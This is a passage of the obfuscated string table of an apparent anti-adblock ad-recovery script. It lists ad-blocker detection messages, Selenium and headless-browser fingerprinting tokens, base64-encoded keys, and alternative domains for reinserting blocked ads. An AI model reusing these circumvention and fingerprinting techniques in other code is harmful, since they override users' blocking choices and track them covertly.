<'-ms-scroll-limit-y-max'>","adClosed","ReadableStream","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","adSlot","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","dmtkcw==","includes",'"],[class*="',"about:srcdoc","arrayBuffer","is_blocking_acceptable_ads","isElementDisplayNone","String or url() is expected","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","values","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","normal|sub|super","find","<'flex-basis'>","Mesa OffScreen","original","generic","!self","SharedStorageWorklet","defer","https://prg.smartadserver.com/prebid/v1","push","intersectionRatio","Parentheses","substr","Terminate - as_test is not present (checked URL param and LocalStorage)","_grecaptcha_ready","YmphM3prZnZxbHRndTVzdzY3OG4=","ADS_FRAME","https://ssb-global.smartadserver.com/api/bid","body","<single-animation-composition>#","none|<shadow-t>#","Ratio","jsHeapSizeLimit","set","auto? [none|<length>]","most-width|most-height|most-block-size|most-inline-size","getContext","HTMLLinkElement",'"<", ">", "=" or ")"',"Element_className","px-cloud.net","PluginArray","https://prebid.cootlogix.com/prebid/multi/","adshield_apply","Selector","; Domain=","atob","logicieleducatif.fr","none|all","smadex.com","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","filter","( <supports-condition> )|<supports-feature>|<general-enclosed>","idRegex","[from-image||<resolution>]&&snap?","a24xZWhvNmZqYnI0MHB4YzlpMnE=","sn-","Expect `","<ident-token> : <declaration-value>? ['!' important]?","shouldRecover","text","/translator","</div>","sourceRoot","XXX","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}",'<\/script><script src="',"9218670SCWgvb","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","esp.rtbhouse.com","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","as_inventory_id","CSSStyleDeclaration","onclick","__hooked_preframe","prompt","[Bot] bot UA detected, ua=","https://img-load.com","parseSourceMapInput","rhombusads.com","fGAJJ1JxajZDTldIXUk4c3g3dTNm","_map","visit","inventoryId","prependData","wdioElectron","clone","shouldHookDomContentLoadedLateListeners","tokenBefore","contentWindow","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","ric","none|<dashed-ident>#","inventory_id","ids","window.top.document.domain;","forEachRight","Element_tagName","normal|[light|dark|<custom-ident>]+&&only?","keepalive","sizes","api.adiostech.com","equals","blur","<clip-source>|[<basic-shape>||<geometry-box>]|none","[getDecodedLocation] failed to find decoded location","cmVzZXJ2ZWQx","isDelim","<combinator>? <complex-selector>"," > ","servenobid.com","output","rch","lines","https://html-load.com","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Zm1qeA==","undertone.com","permissions","media","rlcdn.com","cross-fade( <cf-mixing-image> , <cf-final-image>? )","appiersig.com","pmdstatic.net","scrollTo","args","slice|clone","x: ","okNetworkStatusCodes","window","Terminate - bot detected","getTargeting","start|middle|end","sp_message_","invalid url (anchor href set): ","_isTcfNeeded","Element_id","FontFace","unsortedForEach","':' [before|after|first-line|first-letter]","htlad-","static.criteo.net","element out of viewable window","findIndex","__lastWatirConfirm","gpt-rubicon","link","gpt-clickio","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","$cdc_asdjflasutopfhvcZLmcf","startsWith","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<'inset-block-start'>","Hex digit or question mark is expected","MessageEvent_origin","https://report.ad-shield.cc/","fansided","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Terminate - not registered in db","<custom-ident>|<string>","Document","domain","a2Zwdg==","Worker","Invalid reserved state: ","upright|rotate-left|rotate-right","loaded","localStorage"," is blocked.","https://consent.cesoirtv.com","fmget_targets","title","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","nextSibling","https://fb.html-load.com","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","semicolon-token","samsungbrowser","parseCustomProperty","bmxvYw==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","sandbox",'"><\/script>',"../","[jis78|jis83|jis90|jis04|simplified|traditional]","domains","gpt-ima-adshield","httponly","window.as_location","functionBind","cooktoria.com","input","21qtvovZ","Feature","delete","gwd-","closest","privacy-mgmt.com","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","Identifier or parenthesis is expected","transferSize","Window_fetch","; Secure","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[data-ad-slot]","nightmare","start|end|center|justify|distribute|stretch"," or hex digit","/negotiate/script-set-value","getEvents","[AdBlockDetector] Cosmetic adblock detected","match","<color>","Event_stopImmediatePropagation","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","errorTrace","sidead","false|true","randomUUID","toUTCString","_asClickListeners","MatchGraph","bidsBackHandler","url-token","<mask-reference>#","media-amazon.com","get ","throw new Error();","History","tokenIndex",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"releaseEvents","navigator.plugins.length is undefined","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","__selenium_unwrapped","[<function-token> <any-value>? )]|[( <any-value>? )]","<forgiving-selector-list>","Identifier is expected","as_domain","players","gpt-firstimpression","webGL","signalStatus","groups","CDC-token","<bg-clip>#","sunderlandecho.com","this.postMessage(...arguments)","flashtalking.com","admanmedia.com","https://","contain|none|auto","auto|all|none","interval","mustIncludeStrings","shardingIndex","[normal|small-caps]","repeat|no-repeat|space|round","border","WebKitMediaKeys","https://consent.programme-tv.net","MatchOnceBuffer","[above|below|right|left]? <length>? <image>?","start prebid request bidsBackHandler for ","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","<'text-wrap-mode'>||<'text-wrap-style'>","isNameCharCode","substringToPos","default|none","applyTo","<angle>|<percentage>","initLogUploadHandler","generic( kai )|generic( fangsong )|generic( nastaliq )","optimise.net","Layer","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","none|<offset-path>||<coord-box>","attributeFilter","Percent sign is expected","none|[crop||cross]","mezzomedia","inmobi.com","eventName","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","electron","banner-","auto|<custom-ident>","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","from|to|<percentage>|<timeline-range-name> <percentage>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","gpt-anymind","/asn","https://ads.yieldmo.com/exchange/prebid",'"><\/script></head><body></body></html>',"<time>|<percentage>","classList","findAll",'meta[name="as-event-handler-added"]',"none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<number-one-or-greater>","#as_domain","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","neoera-cdn.relevant-digital.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","index","HTMLTableSectionElement","isSleipnir","parse","type","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","https://hb.minutemedia-prebid.com/hb-mm-multi","setInterval","<single-animation-play-state>#","isPropagationStopped","parentNode","defineSlot","Field `","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","/container.html","image( <image-tags>? [<image-src>? , <color>?]! )","jkl","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","Exception occurred in proxy property set ","4dex.io","<'align-self'> <'justify-self'>?","[<compound-selector>? <pseudo-compound-selector>*]!","cachedResultIsInAdIframe","HTMLAnchorElement_protocol","getArg","eval","toStringTag","<color>+|none","proper.io","matchRef","toString","insertList","reserved2Input","[auto? [none|<length>]]{1,2}","line","<outline-radius>","` in `","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<position>","trackad.cz","adunit","<'inline-size'>","normal||[size|inline-size]","ZmthZA==","_file","normal|italic|oblique <angle>?","content|<'width'>","<any-value>","Not a Declaration node","Click","kargo-","encodeUrl","dvh","lvb","[<type-selector>? <subclass-selector>*]!","selenium-evaluate","powerad.ai","connectad.io","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<'max-width'>","<compound-selector>#","%%%INV_CODE%%%","as_skip","<percentage>|<length>","adlib","geniee","<alpha-value>",'div[aria-label="Ads"]',"Unexpected syntax '","<style-condition>|<style-feature>","cbidsp","<'justify-self'>|anchor-center","aXRoYw==","documentElementKeys","isElementDisplayNoneImportant","selectorsToForceProtect","<'min-height'>","context","infinite|<number>","mimeTypesConsistent","Unknown type: ","<line-width>","text/html","adnami.io","hotjar.com","alpha|luminance|match-source","?version=","Document_write","normal|[fill||stroke||markers]","<'margin-bottom'>","cssRules","Element_closest","tokenCount","auto|<position>","0|1","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","ccgateway.net","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","<keyframes-name>","stylesheet","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","scaleX( [<number>|<percentage>] )","captureEvents","defineProperties","XMLHttpRequest_responseURL","getBidResponses","config","none|[first||[force-end|allow-end]||last]","<'margin-block-start'>","https://cmp.myhomebook.de","handlers","Document_getElementsByClassName","quantumdex.io","__gads=ID=","as_window_id","` has no known descriptors","<unknown>","HTMLTableCellElement","domain switch: no src attribute","bhg.com","_names","Unexpected end of input","alphaStr","document.documentElement.getAttributeNames is not a function","_fa_","device-cmyk( <number>#{4} )","<custom-ident>","DisallowEmpty","hbopenbid.pubmatic.com","isSamsungBrowser","sdk_version","amazon-adsystem.com","Hyphen minus","autoRecovery","appendList","window.parent.parent.apstag.runtime.callCqWrapper","adnxs-simple.com","enabled","delim-token","N/A","<'height'>","ins.adsbygoogle"," requestBids.before hook: ","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<html><head></head><body></body></html>","rest","[native code]","spawn","snigel","add","[<filter-function>|<url>]+","adtrafficquality.google","src","getComponents","w = window.parent;","normal|<try-size>","as_key","unit","SharedWorker","ChromeDriverw","https://consent.yorkshirepost.co.uk","mode","em1wYw=="," | ","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","createAuctionNonce","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","DocumentFragment","disallowEmpty","https://www.google.com","logs","/health-check","hash-token","contentsfeed.com","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","as-empty-bidder","toJSON","Window_frames","limit","<mf-name> : <mf-value>","<keyframe-block>+","[<layer-name>#|<layer-name>?]","__tcfapi","<'pause-before'> <'pause-after'>?","HTMLMetaElement_httpEquiv","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","dppx","tokens","data-meta","cachedAt","shouldPageviewOnUrlChange","dvmax","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","<'inset'>","onlyForAsTest","7709672CYPzmG","svmin","opacity( [<number-percentage>] )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","auto|text|none|contain|all","prelude","core-ads","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","none|[fill|fill-opacity|stroke|stroke-opacity]#","PerformanceResourceTiming_transferSize","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","string-token","` node type definition","Number of function is expected","userLanguage",'"googMsgType"',"auto|touch","hasAttribute","eatDelim","checkAtruleName","/getconfig/sodar","<ident>","[<length>|<percentage>]{1,4}","nn_",'" is not in the set.',"ClassSelector","cache_isbot","compact","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","Expect a keyword","<font-weight-absolute>{1,2}","race","[<geometry-box>|no-clip]#","char must be length 1","json","[<length-percentage>|top|center|bottom]#","none|auto|[<string> <string>]+","$chrome_asyncScriptInfo","div {}","Unknown context `","performance","handleEvent","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","<number-zero-one>","flatMap","Blocked prebid request for ","awesomium","deg","HTMLTableRowElement","sussexexpress.co.uk",'<span id="banner-',"Load stylesheet results: ","counters( <counter-name> , <string> , <counter-style>? )","reduceRight","true|false","getDomId","s2s.t13.io","SyntaxError","[<image>|<string>] [<resolution>||type( <string> )]","xlink:href","ats.rlcdn.com","script_onerror","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","systemLanguage","JSON_parse","Failed to get encoded-id version: encoded-id is empty","<target-counter()>|<target-counters()>|<target-text()>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","b3V0cHV0","<dashed-ident>","stack","fill|contain|cover|none|scale-down","HTMLImageElement_srcset","positions","none|discard-before||discard-after||discard-inner","applyRatio","x-frame-width","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","_as_injected_functions","tagName","internet_explorer","cpmstar.com","url","set-cookie","indexww.com","https://googleads.g.doubleclick.net/pagead/ads","<'flex-shrink'>","addAtrule_","www.google.com","__gpp not found within timeout","cmp.osano.com","document_getElementById","<grid-line> [/ <grid-line>]{0,3}","<box>#","lvw","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","url( <string> <url-modifier>* )|<url-token>",", scrollY: ","c.appier.net","is_acceptable_ads_blocked","only","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","ex.ingage.tech","<font-weight-absolute>|bolder|lighter","repeat|stretch|round","false","redirected","boolean-expr","none|<length>","shouldRecover evaluation error:","endsWith","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","ad\\.doubleclick\\.net|static\\.dable\\.io","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","timesofindia.indiatimes.com","onerror","[<declaration>? ';']* <declaration>?","revert-layer","createSingleNodeList","clientHeight","https://07c225f3.online","ndtvprofit.com","slot_element_id","stickyads","start|end|left|right|center|justify|match-parent","<'align-content'> <'justify-content'>?","concat","fromCodePoint","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","Comma","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","ads.blogherads.com","<'padding-left'>","blocked","[restore-rejections] restoreDeferredRejections__adblock","isVisibleIframe","Terminate - not allowed running in iframe","Unknown type","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","abs( <calc-sum> )","aria-label","noopener","onetag-sys.com","placeholder-slot","normal|<feature-tag-value>#"," used missed syntax definition ","https://qa.ad-shield.io","auto|none|preserve-parent-color","socdm.com","[AdShield API] All cmds executed, ready for new cmds","matchAtruleDescriptor","rhino","single|multiple","Hash","adtelligent.com","urlRegexes","HTMLElement_dataset","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","im-apps.net","mediaType","<percentage>|<length>|<number>","MSG_ACK","any","querySelectorAll","width","script-src-elem","uBlock Origin","[proportional-nums|tabular-nums]","ad.doorigo.co.kr","Identifier","rcap","[discretionary-ligatures|no-discretionary-ligatures]","usedJSHeapSize","/runner.html","navigator.permissions is undefined","adshield-native","adthrive-","nonzero|evenodd","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","<'opacity'>","columns","scripts","https://cmp.osano.com","<svg-length>","is_ads_blocked","parentElement","create","open-quote|close-quote|no-open-quote|no-close-quote","IFrame","replaceSync","dable-tdn","scheme","boundingClientRect"," is expected","yieldlove-ad-serving.net","about:blank","func","Failed to detect bot:","resize","as_parent","hbwrapper.com","-src","attributionsrc","opera","script:","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<time>|none|x-weak|weak|medium|strong|x-strong","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","yorkshirepost.co.uk","/cgi-bin/PelicanC.dll","em5iZw==","adroll.com","innerWidth","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","slotRequested"," is not a constructor or null","credentials","no-limit|<integer>","canvas","bidder","normal|small-caps","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","prevUntil","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","cdn.iubenda.com","protectHtml","none|<string>+","trident","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<'min-width'>","sleipnir/","denied","HTMLScriptElement","serverbid.com","[AdShield API] Executing ","reserved1Input","charAt","translateX( <length-percentage> )","else","requestIdleCallback","tag","https://consent.up.welt.de","Element_attributes","securepubads.g.doubleclick.net","textAd","explicit","adv-","__selenium_evaluate","<angle-percentage>{1,2}","<'border-top-width'>||<'border-top-style'>||<color>","hooked","asadcdn.com","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","selector( <complex-selector> )","Element_setAttributeNS","brightness( <number-percentage> )","sdk","HTMLAnchorElement_target","ad-delivery.net","print","pointer-events","aswift","api.reurl.co.kr","abs","onetrust.com","Function_toString","lax","<'top'>","navigator.connection.rtt is undefined","<visual-box>||<length [0,∞]>","googMsgType","checkAtruleDescriptorName","$cdc_asdjflasutopfhvcZLmcfl_","doubleverify.com","1575522pjtJIV","decorate","about:","check","gamezop.com","1nlsdkf","cap","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","isUnregistered","<relative-selector>#","uidapi.com","auto|wrap|nowrap","HTMLImageElement_src","akamaized.net","?as-revalidator=","https://exchange.kueezrtb.com/prebid/multi/","<'margin-inline'>","qrscanner.net","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","api.ootoo.co.kr","Y29rcQ==","<'margin-inline-start'>","decodeUrl","is_admiral_active","yandex.ru","auto|bullets|numbers|words|spell-out|<counter-style-name>","add|subtract|intersect|exclude","break","from","insertRule","tagan.adlightning.com","children","LayerList","/media/vpaid-display/iframe.html","auto|none|antialiased|subpixel-antialiased","vendor","cmVzZXJ2ZWQy","minutemedia","leaderboard","auto|none|enabled|disabled",'"inventories"',"defineOutOfPageSlot","appconsent.io","adscale.de","noopStr","<pseudo-page>+|<ident> <pseudo-page>*","api.assertcom.de","replaceAll","frames","types","isInAdIframe","'[' <custom-ident>* ']'","rule","<'inset-block-end'>","method","postmedia.solutions.cdn.optable.co","INVENTORY_FRAME","layer","<declaration-value>?","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","sddan.com","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","getTokenStart","content_ad","() { [native code] }","charCode","navigator.plugins is undefined","_serializeMappings","as-extra","use","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","custom","Terminate - memory limit threshold","https://t.visx.net/ul_cb/hb_post","responseType","<single-transition>#",'[data-id^="div-gpt-ad"]',"recoverAds","Document_getElementById","skewY( [<angle>|<zero>] )","blockIVT","__as_ready_resolve","frameId","translateZ( <length> )",".pages.dev","googletag","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Expected more digits in base 64 VLQ value.","max( <calc-sum># )","none|auto|<percentage>","none|<track-list>|<auto-track-list>","HTMLScriptElement_src","HEAD","<number-percentage>{1,4}&&fill?","MSG_ACK_INVISIBLE","walkContext","safe","Url or Function is expected","<attachment>#","<ray()>|<url>|<basic-shape>","lvmin","-moz-calc(","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","fromSetString","Destroying blocked slots : ","HTMLLinkElement_href",".umogames.com","gpt-enliple","At-rule `@","<counter-style-name>|symbols( )","none|[x|y|block|inline|both] [mandatory|proximity]?","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","findLast"," node type","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","msie","fuse","[block|inline|x|y]#","throw","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","lookupOffset","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<supports-decl>|<supports-selector-fn>","enjgioijew","resource","aXJycg==","normal|always","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","slimerjs","matchStack","_validateMapping","substrToCursor","String_replace","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","<string> [<integer>|on|off]?","argument name is invalid","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","<'column-width'>||<'column-count'>","Node","isChannelConnected","<'border-top-style'>","quizlet.com","getAtrule","httpEquiv","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","[data-ad-name]","port2","<media-in-parens> [or <media-in-parens>]+","Element_outerHTML","Atrule","Document_getElementsByTagName","[object Intl]","Multiplier","skipSC","write","descriptors","coupang","_ad","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","anonymous","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","<'border-width'>","[first|last]? baseline","stroke","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","gblpids","fromCharCode","flip-block||flip-inline||flip-start","inventories","auto|isolate","nightmarejs","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","cdn.nidan.d2c.ne.jp","TypeSelector","permutive.com","; SameSite=Strict","auto|normal|active|inactive|disabled","<declaration-value>",":not(","<'margin-block-end'>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<'container-name'> [/ <'container-type'>]?","gcprivacy.com",".setPAAPIConfigForGPT","loc","e|pi|infinity|-infinity|NaN","ad.360yield-basic.com","cqmin","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","Hex or identifier is expected","cssWideKeywordsSyntax","sources","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","miter|round|bevel","undefined","normal|break-word|anywhere","getLocationFromList","economy|exact","Terminate - keep original acceptable ads","https://html-load.cc","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","ads-twitter.com","<length-percentage>|closest-side|farthest-side","c2shb.pubgw.yahoo.com","auto|none|scrollbar|-ms-autohiding-scrollbar","go.affec.tv","dataset","<div","skewX( [<angle>|<zero>] )","https:","start|end|center|stretch","domcontentloaded","Spaces","lookupOffsetNonSC","XMLHttpRequest_send","combinator","Identifier is expected but function found","getProperty","text_ad","Failed to decode protect-url: url is empty","shouldStorageWaitForTcf","//# sourceURL=mediation.js","isActive",'target="_top"',"https://c.amazon-adsystem.com/aax2/apstag.js","khz","inset?&&<length>{2,4}&&<color>?","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","/recaptcha/api2/aframe","Failed to get key from: ","gzip","[<container-name>]? <container-condition>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","HTMLCanvasElement.getContext is not a function","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","dsp-service.adtarget.biz","then","normal|<percentage>","setPAAPIConfigForGPT","list","argument val is invalid","FeatureRange","document.documentElement is undefined","Terminate - not active","set-cookie-parser encountered an error while decoding a cookie with value '","circle|ellipse","https://securepubads.g.doubleclick.net/gampad/ads","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","__prehooked","getLocation","replaceScriptElementAsync","number","<'margin-left'>{1,2}","isBalanceEdge","idSubstring","configIndex","domAutomationController","script_version","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","e-planning.net","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","start|center|space-between|space-around","https://c.html-load.com","open","adChoice","leftComparison","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","timestamp","slice","tokenize","delay","www.whatcar.com","lastIndexOf","adsafeprotected.com","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","clear","focus","expression","getAttributeKeys","HTMLAnchorElement_ping","idx","display none excluding pro","start|end|center|baseline|stretch","kargo.com","Boolean","Comment","colon-token","imasdk.googleapis.com","log.pinterest.com","http://api.dable.io/widgets/","calledSelenium","ads-","Window_fetchLater","<percentage>?&&<image>","\\$&","_self","normal|allow-discrete","cust_params","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","focus/","null","insertAdjacentElement","adsense","/f.min.js","adspsp.com","break-walk","onParseError","ignoreInvalidMapping","addProperty_","light-dark( <color> , <color> )","border-box|content-box|margin-box|padding-box","Analytics.event(","cefsharp","Yml4cXJod245emptNTRvMTJmZTBz","fs-","optable.co","psts","<box>|border|text","getClickUrl","TBL","consumeUntilExclamationMarkOrSemicolon","toArray","innerText","<head","atan2( <calc-sum> , <calc-sum> )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","clamp( <calc-sum>#{3} )","isBrave","ADNXSMediation","cancelIdleCallback","loading","number-token","rubiconproject.com","brandmetrics.com","HTMLElement_innerText","none|<filter-function-list>|<-ms-filter-function-list>","Node_insertBefore","protectFetchInput shouldn't be called with non-ReadableStream","https://t.html-load.com","selector","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","https://static.criteo.net/js/ld/publishertag.prebid.js","window.parent.parent.confiant.services().onASTAdLoad","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","none|auto","attributeValueKeys","Failed to detect bot: botd timeout","ZGdnbg==","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","__isProxy","AttributeSelector","<integer>","traffective","DocumentFragment_querySelector","exports","light|dark|<integer [0,∞]>","BotdError","    ","endpoint","balance","/dbm/ad","iab-flexad","insertData","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","AtrulePrelude","dable","Reflect","`, expected `","[lining-nums|oldstyle-nums]","readable","<paint>","<?lit$","encodeId","createDescriptor","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","gpt-andbeyond","no purpose 1 consent","isTargetUrl","d2VneWpwenV4MzhxMmE5dm1pZm90","succeedscene.com","ad-score.com","adcontainer","<single-animation-iteration-count>#","Unexpected input",".getAdserverTargeting","<blend-mode>#","#adshield","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","googletagmanager.com","HTMLAnchorElement_search","none|railed","__as_xhr_open_args","gigacalculator.com","[[auto|<length-percentage>]{1,2}]#","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","symplr","cover|contain|entry|exit|entry-crossing|exit-crossing","text-ad","[<length>|<number>]{1,4}","<page-selector-list>","decodeValues","<grid-line>","presage.io","circle( [<shape-radius>]? [at <position>]? )","matchAtrulePrelude","visibility","zemanta.com","si.com","is_admiral_adwall_rendered","rotateZ( [<angle>|<zero>] 